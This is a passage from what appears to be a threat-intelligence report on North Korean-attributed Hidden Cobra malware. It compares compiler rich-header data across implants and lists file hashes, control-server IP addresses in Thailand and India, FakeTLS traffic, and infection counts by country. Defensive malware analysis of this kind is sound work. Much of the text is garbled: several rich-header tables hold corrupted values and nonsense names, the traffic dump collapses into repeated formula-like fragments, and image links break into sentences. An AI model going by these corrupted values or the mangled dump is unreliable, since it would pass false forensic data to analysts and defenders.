is not based on Bankshot. Our analysis of the portable executable's rich-header data reveals that the two implants were compiled in different development environments. (The PE rich header is an undocumented part of a Windows executable that reveals unique information to identify the Microsoft compiler and linker used to create the program. It is helpful for identifying similarities between malware variants to establish common development environments.) Our analysis of the code and PE rich header indicates that Bankshot, Proxysvc, and the Destover-like implant are distinct families, but also contain overlapping code and functionality with current tools of Hidden Cobra.

| Compiler Patchlevel |       | Product ID | Count      | MS Internal Name       | Visual Studio Release      |
|---------------------|-------|------------|------------|------------------------|----------------------------|
|                     | 40116 | 0x00f1     | 0x0000000a | prodidMasm1210         | Visual Studio 2013 (12.10) |
|                     | 40116 | axaaf3     | 0x00000080 | prodidUtc1810 CPP      | Visual Studio 2013 (12.10) |
|                     | 40116 | 0x00f2     | 0x00000018 | prodidUtc1810 C        | Visual Studio 2013 (12.10) |
|                     | 41118 | 0x00c7     | 0x00000001 | prodidAliasObj1100     | Visual Studio 2012 (11.00) |
|                     | 24123 | 0x0103     | 0x00000012 | prodidMasm1400         | Visual Studio 2015 (14.00) |
|                     | 24123 | 0x0105     | 0x0000001c | prodidUtc1900 CPP      | Visual Studio 2015 (14.00) |
|                     | 24123 | 0x0104     | 0x00000010 | prodidUtc1900 C        | Visual Studio 2015 (14.00) |
|                     | 65501 | 0x00cb     | 0x00000007 | prodidImplib1100       | Visual Studio 2012 (11.00) |
|                     | ø     | 0x0001     | 0x00000071 | prodidImport0          | Visual Studio<br>(00.00)   |
|                     | 24210 | 0x0109     | 0x00000007 | prodidUtc1900 LTCG CPP | Visual Studio 2015 (14.00) |
|                     | 24210 | axaaff     | 0x00000001 | prodidCvtres1400       | Visual Studio 2015 (14.00) |
|                     | Ø     | 0x0097     | 0x00000001 | prodidResource         | Visual Studio 2008 (09.00) |
|                     | 24210 | 0x0102     | 0x00000001 | prodidLinker1400       | Visual Studio 2015 (14.00) |

*PE rich header data from the 2018 Bankshot implant.*

| Compiler Patchlevel                          |                                                           | Product ID                                                                   | Count                                                                                                        | MS Internal Name                                                                                                                                | Visual Studio Release                                                                                                                                                                                                                                                               |
|----------------------------------------------|-----------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Identical to</b><br><b>Escad backdoor</b> | 7299<br>8168<br>7291<br>8168<br>4035<br>Й<br>8168<br>1720 | 0x000e<br>0x0004<br>0х000с<br>0х000а<br>0x005d<br>0x0001<br>0x000b<br>0x0006 | 0x00000005<br>0x00000002<br>0x00000002<br>0x00000019<br>0x00000005<br>0x0000006f<br>0х0000000а<br>0x00000001 | prodidMasm613<br>prodidLinker600<br>prodidAliasObj60<br>prodidUtc12 C<br>prodidImplib710<br>prodidImport0<br>prodidUtc12 CPP<br>prodidCvtres500 | (00.00)<br><unknown><br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown><br/>(07.10)<br/>Visual Studio 2003<br/>Visual Studio<br/>(00.00)<br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown></unknown></unknown></unknown></unknown></unknown></unknown> |

*PE rich header data from the new February 2018 implant.*

| Compiler Patchlevel                                                               | Product ID                                                                                       | Count                                                                                                                                    | MS Internal Name                                                                                                                                                                                    | Visual Studio Release                                                                                                                                                                                                                                                                                                 |
|-----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 9782<br>20115<br>40219<br>40219<br>40219<br>30729<br>Ø<br>40219<br>40219<br>40219 | 0х000а<br>0x0098<br>0x00ab<br>0х009е<br>0х00аа<br>0x0093<br>0x0001<br>0x00af<br>0x009b<br>0x009d | 0x00000161<br>0x00000004<br>0x00000038<br>0x0000001c<br>axaaaaaaad<br>0x0000000b<br>0x00000081<br>0x00000007<br>axaaaaaaa1<br>0x00000001 | prodidUtc12 C<br>prodidAliasObj1000<br>prodidUtc1600 CPP<br>prodidMasm1000<br>prodidUtc1600 C<br>prodidImplib900<br>prodidImport0<br>prodidUtc1600 LTCG CPP<br>prodidExport1000<br>prodidLinker1000 | <unknown><br/>(00.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2008 (09.00)<br/>Visual Studio<br/>(00.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)</unknown> |

*PE rich header data from Proxysvc.dll.*

When we compared the PE rich header data of the new February 2018 implant with a variant of Backdoor.Escad (Destover) from 2014 shortly before the Sony Pictures attack, we found the signatures to be identical. The Destover-like variant is 83% similar in code to a 2015 variant and contains the same rich PE header signature as the Backdoor.Escad variant we analyzed. Thus the new implant is likely a derivative of components of Destover. Wedetermined that the implant is not a direct copy of well-known previous samples of Destover; rather, Hidden Cobra created a new hybrid variant using functionality present in earlier versions.

| Compiler Patchlevel |             | Product ID           | Count            | MS Internal Name       | Visual Studio Release |         |
|---------------------|-------------|----------------------|------------------|------------------------|-----------------------|---------|
|                     | 7299        | 0x000e               | 8x88888888       | prodidMasm613          | <unknown></unknown>   | (00.00) |
|                     | 8047        | 0х000а               | 0x00000004       | prodidUtc12 C          | <unknown></unknown>   | (00.00) |
|                     | <b>8847</b> | <b>GYGGGA</b>        | AvGGGGGGG2       | prodid inkonsee        | Zunknowns             | (AA,AA) |
| dentical to         | 0           | 0x0001               | 0х0000007с       | prodidImport0          | Visual Studio         | (00.00) |
| 2018 Implant        | 4035        | 0x005d               | 0x0000000f       | prodidImplib710        | Visual Studio 2003    | (07.10) |
|                     | 27.02       | <b><i>BABBBB</i></b> | <b>CACCOCOCO</b> | <b>PROGRAMECTZ</b> CHR | <b>SUTINTIQUATE</b>   | 2002007 |
|                     | 9782        | 0х000а               | 0х0000000с       | prodidUtc12 C          | <unknown></unknown>   | (00.00) |
|                     | 1735        | 0x0006               | 0x00000001       | prodidCvtres500        | <unknown></unknown>   | (00.00) |
|                     | 8447        | 0x0004               | 0x00000001       | prodidLinker600        | <unknown></unknown>   | (00.00) |

*2014 Backdoor.Escad (hash: 8a7621dba2e88e32c02fe0889d2796a0c7cb5144).*

| Compiler Patchlevel                                     |                                                   | Product ID                                                         | Count                                                                                          | MS Internal Name                                                                                                          | Visual Studio Release                                                                                                                                        |                                                                           |
|---------------------------------------------------------|---------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| <b>Identical to</b><br>Escad and 2018<br><b>implant</b> | 7299<br>8047<br>8047<br>9782<br>4035<br>0<br>9782 | 0x000e<br>0х000а<br>0x0004<br>0х000а<br>0x005d<br>0x0001<br>0x000b | 0x00000004<br>0x0000000b<br>0x00000002<br>0x0000000e<br>0x00000011<br>0x00000061<br>0x00000005 | prodidMasm613<br>prodidUtc12 C<br>prodidLinker600<br>prodidUtc12 C<br>prodidImplib710<br>prodidImport0<br>prodidUtc12 CPP | <unknown><br/><unknown><br/><unknown><br/><unknown><br/>Visual Studio 2003<br/>Visual Studio<br/><unknown></unknown></unknown></unknown></unknown></unknown> | (00.00)<br>(00.00)<br>(00.00)<br>(90.00)<br>(07.10)<br>(00.00)<br>(00.00) |

*2015 Destover variant (7fe373376e0357624a1d21cd803ce62aa86738b6).*

The February implant fe887fcab66d7d7f79f05e0266c0649f0114ba7c was obtained from an unknown submitter in the United States on February 14, two days after it was compiled. This Korean-language file used the control server IP address 203.131.222.83. The implant is nearly identical to an unknown 2017 sample

(8f2918c721511536d8c72144eabaf685ddc21a35) except that the control server addresses are different. The 2017 sample used address 14.140.116.172. Both implants specifically use FakeTLS with PolarSSL, which we saw in previous Hidden Cobra implants. PolarSSL libraries have appeared in implants since the Sony Pictures incident and were used exclusively in the implant Backdoor.Destover. This implant incorporated a custom control server protocol that sends traffic over port 443. The implementation does not format the packets in standard SSL, but rather in a custom format and transmitted over SSL—hence, FakeTLS. The control server traffic when compared to Backdoor.Escad is nearly identical.```
....L...H..Z.HG..l.....|.F.q.R.C......6.McH....3.9.5./.............?????????????....M...I..F..C0..?0..'........0
             *.H..
\ldots.0;1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Test CA0..
110212144407Z.
210212144407Z0<1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Client 20.."0
             *. H. .
. . . . . . . . . . 0. .
..., t, ..., y, E, \cdot, \cdot, ..... <Ve. . D. f. ... ' . 35.c.n_1, ..., n_k, 1, 4, ..., 4, ..., m_k, 4, ..., m_k, 6, ..., m_k, ..., m_k, ..., m_k, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ...,1.x......1!....j.o....V......4.f...6.j.........g.eq....%..<.5.g..Ov....6k...-.bN.=...v.iV.j....Pq..6.w.m{....L.!
_......M0K0..U....0.0...U......q..sr@/Tv^3.R....kFl0...U.#..0....Z.....R.......>....0
            *.H..
\ldots \ldots \ldots \ldots \ldots \ldots \mathsf{W}.\mathsf{j}\mathsf{x}.\mathsf{m}.\mathsf{O}1\ldots 1..0..}K..=..VA"....b<y,..rx........<.G.7S..4cf..+..y.+.8P\.)......M...Q.\9X........U....-.q.&...p...;4/?
a..=<nZ*..w.._...].].....jRg.R...Z.H$AU..gH...k...i\....0.L..Z...S....Sv..r..............9.4.....m....b...nJ..!-.
+.m.kC..0Z......%..n5.....B.<~Q.\....n#....L..e.c].NV.*..X...A...(KH...J...HjJ...H....~....7..>.'...D2i..._.d.
\ldots, j . \ldots, \ldots, N.
{...}c.c..., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c.E>...9Y.3.EE...........@#.... .....1.>.5........1N>..ka^.4..3.*.R......p.q......\...h..........).+....
```
*TLS traffic in Backdoor.Destover, the 2018 Destover-like variant.*



*TLS traffic in Backdoor.Escad.*

Further research into IP address 14.140.116.172 leads us to additional hidden components involved in the overall infrastructure. Proxysvc.dll contains a list of hardcoded IP addresses, including the preceding address, all located in India. Despite the name, this component is not an SSL proxy, but rather a unique data-gathering and implant-installation component that listens on port 443 for inbound control server connections.

Proxysvc was first collected by public and private sources on March 22 from an unknown entity in the United States. The executable dropper for the component was submitted from South Korea on March 19. McAfee telemetry analysis from March 16 to 21 reveals that Proxysvc components were active in the wild. Our research shows this listener component appeared mostly in higher education organizations. We suspect this component is involved in core control server infrastructure. These targets were chosen intentionally to run Proxysvc because the attacker would have needed to know which systems were infected to connect tothem. This data also indicates this infrastructure had been operating for more than a year before its discovery. The Advanced Threat Research team found this component running on systems in 11 countries. Given the limited capabilities of Proxysvc, it appears to be part of a covert network of SSL listeners that allow the attackers to gather data and install more complex implants or additional infrastructure. The SSL listener supports multiple control server connections, rather than a list of hardcoded addresses. By removing the dependency on hardcoded IP addresses and accepting only inbound connections, the control service can remain unknown.



*The number of infected systems by country in which Proxysvc.dll was operating in March. Source: McAfee Advanced Threat Research.*

The 2018 Destover-like implant appeared in organizations in 17 countries between March 14 and March 18. The impacted organizations are in industries such as telecommunications, health, finance, critical infrastructure, and entertainment.

*The number of infected systems by country in which the Destover variant was operating in March. Source: McAfee Advanced Threat Research.*

## **Control Servers**

Further investigation into the control server infrastructure reveals the SSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76, which is tied to the control server 203.131.222.83, used by the February 2018 implant. This server resides at Thammasat University in Bangkok, Thailand. The same entity hosted the control server for the Sony Pictures implants. This SSL certificate has been used in Hidden Cobra operations since the Sony Pictures attack. Analyzing this certificate reveals additional control servers using the same PolarSSL certificate. Further analysis of McAfee telemetry data reveals several IP addresses that are active, two within the same network block as the 2018 Destover-like implant.

| <b>IP Address</b> | Country         | <b>Last Active</b> |
|-------------------|-----------------|--------------------|
| 203.131.222.95    | <b>Thailand</b> | March 25, 2018     |
| 203.131.222.109   | <b>Thailand</b> | March 26, 2018     |
